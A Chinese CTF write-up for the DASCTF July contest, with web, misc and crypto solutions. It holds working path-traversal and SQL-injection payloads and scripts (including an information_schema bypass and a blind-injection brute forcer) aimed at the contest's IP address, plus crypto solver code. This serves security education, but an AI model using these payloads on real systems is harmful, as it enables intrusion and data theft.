DASCTF 安恒七月赛wp
web
Ezfileinclude
首页一张图片,看src就可以看出文件包含
验证了时间戳
尝试用php://filter 读源码读不到,以为只能读.jpg,然后用../路径穿越有waf
最后居然一直../../能读到/etc/passwd,服了出题人,本来以为flag文件后缀会是.php .txt .jpg什么的,没想到就是flag
import time
import requests
import base64
time = time.time()
t = int(time)
url = "http://183.129.189.60:10009/image.php"
filename = b'gqy.jpg../../../../../../../flag'
f = base64.b64encode(filename)
print(f)
payload = {'t':t, 'f':f}
r = requests.get(url, params=payload)
print(r.url)
print(r.text)
后面顺手读了下image.php
<?php
if(!isset($_GET['t']) || !isset($_GET['f'])){
echo "you miss some parameters";
exit();
}
$timestamp = time();
if(abs($_GET['t'] - $timestamp) > 10){
echo "what's your time?";
exit();
}
$file = base64_decode($_GET['f']);
if(substr($file, 0, strlen("/../")) === "/../" || substr($file, 0, strlen("../")) === "../" || substr($file, 0, strlen("./")) === "./" || substr($file, 0, strlen("/.")) === "/." || substr($file, 0, strlen("//")) === "//") {
echo 'You are not allowed to do that.';
}
else{
echo file_get_contents('/var/www/html/img/'.$file);
}
?>
无语了,还有这样写waf考路径穿越的吗
SQLi
过滤了关键字
return preg_match("/;|benchmark|\^|if|[\s]|in|case|when|sleep|auto|desc|stat|\||lock|or|and|&|like|-|`/i", $id);
无列名查询+bypass information_schema
这里用sys.x$schema_flattened_keys来绕过information_schema
有回显,不用盲注,直接union select注入就完事了
http://183.129.189.60:10004/?id=100%27/**/union/**/SELECT/**/group_concat(table_name),2,3/**/FROM/**//**/sys.x$schema_flattened_keys/**/WHERE/**/table_schema='sqlidb'/**/GROUP/**/BY/**/table_name/**/limit/**/0,1%23
贴一个别的师傅写的脚本
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
#__author__: 颖奇L'Amore www.gem-love.com
import requests as req
import time as t
import base64 as b
import string
alpa = string.ascii_letters + string.digits
res = ''
#库名 利用limit注入 sqlidb
# http://183.129.189.60:10004/?id=1%27limit/**/1,1/**/PROCEDURE/**/ANALYSE(1)%23
#表名 flllaaaggg
payload = '''SELECT group_concat(table_name) FROM sys.x$schema_flattened_keys WHERE table_schema='sqlidb' GROUP BY table_name limit 0,1'''
for i in range(1,100):
for char in alpa:
host = '''http://183.129.189.60:10004/?id=1'=(substr(({payload}),{i},1)='{char}')%23'''.format(payload=payload.replace(' ','/**/'), i=i, char=char)
r = req.get(host)
if r'admin666' in r.text:
res += char
print("found it: "+res)
break
t.sleep(0.2)
无列名注入和informatiion_schema接下来再好好研究下
Homebrew Dubbo v2
unsolved
misc
welcome to the misc world
给的一个压缩包
解压后里面一张图片一个有密码的压缩包

用zsteg发现里面有png lsb隐写

提取出来zsteg red_blue.png -e 'b1,r,lsb,xy' > 1.png

看到压缩包密码/*///1258/*/@#
然后解压后面就是ntfs隐写了(对mac不友好)
文件内容
Ao(mgHXo,o0fV'I2J"^%3&**H@q.MQ1,V%$1GCdB0P"X%0RW
用进制编辑器打开hint
后面的字符base64+社会主义核心解码是base85
解出flag

crypto
bullshit
from flag import flag
def pairing(a,b):
shell = max(a, b)
step = min(a, b)
if step == b:
flag = 0
else:
flag = 1
return shell ** 2 + step * 2 + flag
def encrypt(message):
res = ''
for i in range(0,len(message),2):
res += str(pairing(message[i],message[i+1]))
return res
print(encrypt(flag))
# 1186910804152291019933541010532411051999082499105051010395199519323297119520312715722
分析下加密脚本,在flag中每次去两个字符作为pairing的ab参数,返回过后拼接成res
明文字符范围应该为_A-Za-z0-9{},最大ascii值为125
那么pairing的返回值最大为$ 125^2+1252+1 = 15876 $, 最小为$ 48^2+482+0=2400 $
根据此范围可以分割密文
11869,10804,15229,10199,3354,10105,3241,10519,9908,2499,10505,10103,9519,9519,3232,9711,9520,3127,15722
然后写脚本爆破出明文
import string
dic=string.printable[:-6]
def pairing(a,b):
shell = max(a, b)
step = min(a, b)
if step == b:
flag = 0
else:
flag = 1
return shell ** 2 + step * 2 + flag
c=[11869,10804,15229,10199,3354,10105,3241,10519,9908,2499,10505,10103,9519,9519,3232,9711,9520,3127,15722]
flag=''
for k in c:
for x in dic:
for y in dic:
if pairing(ord(x),ord(y))==k:
flag+=x+y
print(flag)
flag{2cd494d489f5c112f3da7a7805b7a730}
ezrsa
unsolved
加密脚本
from secret import flag
from Crypto.Util.number import getPrime,inverse,bytes_to_long,long_to_bytes
from sympy import isprime
m = bytes_to_long(flag)
i=0
p=getPrime(1024)
r=getPrime(1024)
while True:
i+=1
q = 5*p+i
if isprime(q):
break
n=p*q*r
e = 65537
c = pow(m,e,n)
p3 = pow(p,3,n)
q3 = pow(q,3,n)
print c
print e
print n
print p3
print q3
#c=121836624300974075697021410307617877799398704636412997043885070081959280989429720121505939271618801519845564677294487289085261071864489530938936756975266796724602572135614554790383740417604947122325421381322155502222532570899845171858215244411945889235509975121332503672838693190271397334662495169940649349725607212867270114445618201171582223868214171942753939282404133460110489725340075179818856587044172460703519751189284498768640898837525773823127259807337383870535232880471869465188882667401540052151795173003568424369575866780354852158304748299284900468768898966143729562589110027789165774068500360970335261801131264801996703446527156709491597639262305131309592217711956181866054589085773085822482247966030763162382493197473555330201343835684065991963179440335668817727280429581864224497755004825170263803174390985868997862117983334405815543271969716910040927833496696049703621334172902517666284662473059140662717708823
#e=65537
#n=20361372240024088786698455948788052559208001789410016096382703853157107986024860262721685000417719260611935731634077852127432140361792767202581631816544546972750034494061276779878409544779707914261679633764772575040304712361634318086289783951555842021028438799649252652041211341825451500751760872572402250747982495384263677669526575825183733353800694161425360299521143726681387485097281832219009682768523304737252763907939642212542959846630464628135025203489075698699980715986689341069964387779523254203021424865355054215122316160201073604105317768112281914334065349420946717116563634883368316247495042216330408372176714499012778410160478384503335610321108263706243329745785632599707740534386988945259578897614317582546751658480917188464178997026284336861027299289073045677754342746386408505695243800685323283852020325044649604548575089927541935884800327121875191739922436199496098842684301207745090701158839031935190703347091
#p3=3639847731266473012111996909765465259684540134584180368372338570948892196816095838781423020996407457408188225238520927483809091079993151555076781372882518810174687150067903870448436299501557380508793238254471833275507634732947964907461619182112787911133054275872120243558556697900528427679352181961312958660881800731678134481664074711076672290178389996403357076809805422591851145306425951725627843352207233693810474618882394140691334742086008967260117740486955640068190440609984095657695423536016475468229419187489359563800737261212975921663803729112420222039005478830477455592167092520074509241894829304209406713781082959299623674294927249556083486223036858674077173104518013601628447504500606447821540687465361616447631579976579754996021653630804073535352129315413118764836270751250405649683786487251823247828947202336680538849571498780353357272103697510910576879383751704763858882439578045020243015928994208017750848637513
#q3=7030777127779173206633582847346001157991477456002191926122836599155148909465054067800807615361108442560942058865403188672629297039703065927801771646334817871335134889139894648729527452541098449842202838983982508551750669662540615534327150829869964429006130891731472099912937717406120443380283548571270317421722042835639732966975812764084015221255115940508456442279902250677665136380988902682370875602145833135937210740790528756301051981994351553247852018355526641012434670664732924491790949235519600899289515495046353559475806935200029321563549553167235419039924276406059858659476329718809657072997385947262654743181242885709558209249589482036673428723035300722280229192727192487772217518673838209646300548275957450994828221329299666216457961746189885356929698674294944243729739850927111231235060005119781652245234537583181232715964191675241206562888107252569566488402724441835466680342239244581162530424964324562530832713397
参考https://nop-sw.github.io/wiki/wp/DASCTF-%E4%B8%83%E6%9C%88%E8%B5%9B/#ezrsa
p^3可能小于n (n=pqr,q=5*p+i),直接对p3开方发现就可以求出p(可能不是预期解),然后带进循环中即可求出i和q。由p和q3可以爆出n。然后求出r,接着就是简单rsa了。。。(这儿n可能有多个值
from Crypto.Util.number import *
from sympy import isprime
import gmpy2
c=121836624300974075697021410307617877799398704636412997043885070081959280989429720121505939271618801519845564677294487289085261071864489530938936756975266796724602572135614554790383740417604947122325421381322155502222532570899845171858215244411945889235509975121332503672838693190271397334662495169940649349725607212867270114445618201171582223868214171942753939282404133460110489725340075179818856587044172460703519751189284498768640898837525773823127259807337383870535232880471869465188882667401540052151795173003568424369575866780354852158304748299284900468768898966143729562589110027789165774068500360970335261801131264801996703446527156709491597639262305131309592217711956181866054589085773085822482247966030763162382493197473555330201343835684065991963179440335668817727280429581864224497755004825170263803174390985868997862117983334405815543271969716910040927833496696049703621334172902517666284662473059140662717708823
q3=7030777127779173206633582847346001157991477456002191926122836599155148909465054067800807615361108442560942058865403188672629297039703065927801771646334817871335134889139894648729527452541098449842202838983982508551750669662540615534327150829869964429006130891731472099912937717406120443380283548571270317421722042835639732966975812764084015221255115940508456442279902250677665136380988902682370875602145833135937210740790528756301051981994351553247852018355526641012434670664732924491790949235519600899289515495046353559475806935200029321563549553167235419039924276406059858659476329718809657072997385947262654743181242885709558209249589482036673428723035300722280229192727192487772217518673838209646300548275957450994828221329299666216457961746189885356929698674294944243729739850927111231235060005119781652245234537583181232715964191675241206562888107252569566488402724441835466680342239244581162530424964324562530832713397
p3 = 3639847731266473012111996909765465259684540134584180368372338570948892196816095838781423020996407457408188225238520927483809091079993151555076781372882518810174687150067903870448436299501557380508793238254471833275507634732947964907461619182112787911133054275872120243558556697900528427679352181961312958660881800731678134481664074711076672290178389996403357076809805422591851145306425951725627843352207233693810474618882394140691334742086008967260117740486955640068190440609984095657695423536016475468229419187489359563800737261212975921663803729112420222039005478830477455592167092520074509241894829304209406713781082959299623674294927249556083486223036858674077173104518013601628447504500606447821540687465361616447631579976579754996021653630804073535352129315413118764836270751250405649683786487251823247828947202336680538849571498780353357272103697510910576879383751704763858882439578045020243015928994208017750848637513
c1 = 7030777127779173206633582847346001157991477456002191926122836599155148909465054067800807615361108442560942058865403188672629297039703065927801771646334817871335134889139894648729527452541098449842202838983982508551750669662540615534327150829869964429006130891731472099912937717406120443380283548571270317421722042835639732966975812764084015221255115940508456442279902250677665136380988902682370875602145833135937210740790528756301051981994351553247852018355526641012434670664732924491790949235519600899289515495046353559475806935200029321563549553167235419039924276406059858659476329718809657072997385947262654743181242885709558209249589482036673428723035300722280229192727192487772217518673838209646300548275957450994828221329299666216457961746189885356929698674294944243729739850927111231235060005119781652245234537583181232715964191675241206562888107252569566488402724441835466680342239244581162530424964324562530832713397
p,err = gmpy2.iroot(p3,3)
i=0
while True:
i+=1
q = 5*p+i
if isprime(q):
#print q
break
e = 65537
for i in range(1,100):
x = q**3 - q3
n = x/i
if x%i==0 and p3 == pow(p,3,n) and q3 == pow(q,3,n):
t_n = n
r = (t_n/q)/p
phi = (p-1)*(q-1)*(r-1)
d = gmpy2.invert(e,phi)
text = long_to_bytes(pow(c,d,n))
if 'flag' in text:
print text
DASCTF 安恒七月赛wp的更多相关文章
- 安恒7月赛wp
1.[order] 这道题,发现order参数处有注入点,于是就使用sqlmap盲注,emmmm,学到了sqlmap的一些小窍门. 首先,解题的语句是: sqlmap -u "htt ...
- 安恒月赛WP
一月 一叶飘零大佬的WP:安恒月赛一月 二进制部分:zjgcjy大佬的WP reverse1更容易理解的一种解法 pwn1详解 二月 一叶飘零WP 二进制部分: reverse Pwn 三月 ...
- DASCTF七月赛两道Web题复现
Ezfileinclude(目录穿越) 拿到http://183.129.189.60:10012/image.php?t=1596121010&f=Z3F5LmpwZw== t是时间,可以利 ...
- 【pwn】DASCTF Sept 九月赛
[pwn]DASCTF Sept 月赛 1.hehepwn 先查看保护,栈可执行,想到shellcode 这题需要注意shellcode的写法 拖入ida中分析 一直以为iso scanf不能栈溢出, ...
- 安恒杯月赛 babypass getshell不用英文字母和数字
BABYBYPASS 先贴代码: ①限制字符长度35个 ②不能使用英文字母和数字和 _ $ 最后提示有个getFlag()函数,从这个函数入手. 我们的第一思路是直接eval执行getFlag函数,但 ...
- CTF-安恒18年十一月月赛部分writeup
安恒十一月月赛writeup 昨天做了一下十一月的题目,不才只做出来几道 签到web1 这个是十月的原题,因为忘了截图所以只能提供思路 Web消息头包含了登陆框的密码 输入密码后进入上传页面,上传一句 ...
- wirehshark解密IPSEC流量
wireshark解密IPSEC加密过的流量 题目是安恒二月月赛题目:简单的流量分析 1.首先会发现很多esp类型的流量 我们不知道密钥就没有办法解密,猜测密钥肯定是在流量包里面的. 加密流量在786 ...
- 安恒DASCTF 四月战 WP
web1 打开提就是源码审计 考点:反序列化POP链.反序列化字符串逃逸 show_source("index.php"); function write($data) { ret ...
- WP Super Cache+七牛云配置CDN加速,让你的网站秒开
CDN加速网站是几乎所有的站长都在考虑的问题,CDN,全称是Content Delivery Network,即内容分发网络.所谓CDN加速,通俗的来说就是把原服务器上数据复制到其他服务器上,用户访问 ...
随机推荐
- P3293-[SCOI2016]美味【主席树】
正题 题目链接:https://www.luogu.com.cn/problem/P3293 题目大意 给出一个长度为\(n\)的序列,\(m\)次询问给出\(b,x,l,r\)表示询问在\([l,r ...
- ASP.NET Core中将Json字符串转换为JsonResult
ASP.NET Core中返回JsonResult 最近在使用NET 5.0做WebApi中,发现只能返回string类型,不能用JsonResult返回实体,于是查阅资料找到解决办法. 两种方式分别 ...
- Java实现爬取京东手机数据
Java实现爬取京东手机数据 最近看了某马的Java爬虫视频,看完后自己上手操作了下,基本达到了爬数据的要求,HTML页面源码也刚好复习了下,之前发布两篇关于简单爬虫的文章,也刚好用得上.项目没什么太 ...
- Http Only Cookie保护AccessToken
前言 JWT认证方式目前已被广泛使用,一直以来我们将token放在请求头中的Authorization中,若通过此种方式,一旦token被恶意窃取,攻击者可肆意对用户可访问资源进行任意索取,我们大多都 ...
- Windows Terminal 和 WSL
Windows Terminal ,配置启动目录为 WSL : \\wsl$\Ubuntu\home
- vue如何监听数组的变化
export function def (obj: Object, key: string, val: any, enumerable?: boolean) { Object.defineProper ...
- 使用vue-cli+webpack搭建vue开发环境
在这里我真的很开心,好久没有用过博客,今天突然看到了我的博客有不少人看过,虽然没有留下脚印,但是还是激起了我重新拿起博客的信心,感谢大家. 在这里我们需要首先下载node,因为我们要用到npm包下载, ...
- 使用Servlet前Tomcat介绍
虚拟目录的映射方式:让tomcat服务器自动映射tomcat服务器会自动管理webapps目录下的所有web应用,并把它映射成虚似目录.换句话说,tomcat服务器webapps目录中的web应用,外 ...
- 了解 js 堆内存 、栈内存 。
js中的堆内存与栈内存 在js引擎中对变量的存储主要有两种位置,堆内存和栈内存. 和java中对内存的处理类似,栈内存主要用于存储各种基本类型的变量,包括Boolean.Number.String.U ...
- AlertManager集群搭建
AlertManager集群搭建 一.AlertManager集群搭建 1.背景 2.机器 3.集群可用配置 4.alertmanager启动脚本 1.127.0.0.1:9083 机器启动脚本 2. ...
